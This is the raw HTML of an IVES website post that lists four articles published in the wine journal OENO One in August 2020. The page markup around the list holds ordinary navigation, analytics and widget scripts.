<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"5762","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"2552eea3bb"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/5762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=5762' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1765381573" /><link rel="stylesheet" id="et-core-unified-tb-43-5762-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/5762/et-core-unified-tb-43-5762.min.css?ver=1765427294" /></head>
<body class="wp-singular post-template-default single single-post postid-5762 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5762" class="et_pb_post post-5762 post type-post status-publish format-standard has-post-thumbnail hentry category-oeno-one tag-oeno-one tag-open-access">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Articles published in OENO One in August 2020</h1>

						<p class="post-meta"><span class="published">Aug 31, 2020</span> | <a href="https://ives-openscience.eu/category/oeno-one/" rel="category tag">IVES - OENO One</a></p>
												</div>
				
					<div class="entry-content">
					
<p>4 articles were published in&nbsp;<strong><a rel="noreferrer noopener" href="https://oeno-one.eu/" target="_blank">OENO One – vine and wine open access journal&nbsp;</a>–</strong>&nbsp;in August 2020, click to read more:</p>



<ul class="wp-block-list"><li><strong><a href="https://oeno-one.eu/article/view/3106">The influence of vine water regime on the leaf gas exchange, berry composition and wine quality of Arvine grapes in Switzerland</a></strong>. Vivian Zufferey, Thibaut Verdenal, Agnès Dienes, Sandrine Belcher, Fabrice Lorenzini, Carole Koestel, Marie Blackford, Gilles Bourdin, Katia Gindro, Jorge E. Spangenberg, Johannes Rösti, Olivier Viret, Christoph Carlen, Jean-Laurent Sprin</li><li><strong><a href="https://oeno-one.eu/article/view/2971">The influence of recent climate variability on viticultural zoning and variety regionalization of&nbsp;<em>Vitis vinifera</em>&nbsp;in China</a></strong>. Xueqiu Wang, Hua Wang, Hua Li</li><li><strong><a href="https://oeno-one.eu/article/view/3367">Color change of bottled white wines as a quality indicator</a></strong>. Antonios Kanavouras, Frank Coutelieris, Eleni Karanika, Yorgos Kotseridis, Stamatina Kallithraka</li><li><strong><a href="https://oeno-one.eu/article/view/2923">Differences in xylovolatiles composition between chips or barrel aged wines</a></strong>. Maurizio Petrozziello, Federica Bonello, Andriani Asproudi, Tiziana Nardi, Christos Tsolakis, Antonella Bosso, Vincenzo Di Martino, Michele Fugaro, Raffaele Antonio Mazzei</li></ul>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="block-10" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading">Our Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-12"><a href="https://ives-openscience.eu/category/ives/">IVES</a> (80)
</li>
	<li class="cat-item cat-item-21"><a href="https://ives-openscience.eu/category/oeno-one/">IVES &#8211; OENO One</a> (56)
</li>
	<li class="cat-item cat-item-32"><a href="https://ives-openscience.eu/category/partner-news/">IVES &#8211; Partner news</a> (43)
</li>
	<li class="cat-item cat-item-36"><a href="https://ives-openscience.eu/category/ives-technical-reviews/">IVES &#8211; Technical Reviews</a> (35)
</li>
	<li class="cat-item cat-item-7"><a href="https://ives-openscience.eu/category/ives-conference-series/">IVES Conference Series</a> (3,262)
</li>
	<li class="cat-item cat-item-74"><a href="https://ives-openscience.eu/category/landscape-and-environmental-sustainability-biodiversity-2014/">Landscape and environmental sustainability, biodiversity Terroir 2014</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="https://ives-openscience.eu/category/news/">News</a> (22)
</li>
</ul></div>
</div><div id="block-3" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts has-small-font-size"><li><a class="wp-block-latest-posts__post-title" href="https://ives-openscience.eu/57998/">Vinciane Monod (Agroscope, University of Neuchâtel) wins the 2025 OENO One Young Scientist Award!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ives-openscience.eu/57977/">Collaboration with WAC-IVAS 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ives-openscience.eu/57936/">Grape and wine quality of terraced local variety Pinela (<i>Vitis vinifera</i> L.) under different water management</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ives-openscience.eu/55529/">Synthesis of scientific research on the application of mechanized grapevine pruning in the Republic of Moldova</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ives-openscience.eu/57210/">French regulations related to vineyard spraying and examples of devices developed in France and around the world to limit the risks of point-source pollution</a></li>
</ul></div>
</div>	</div>
		</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/5762\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
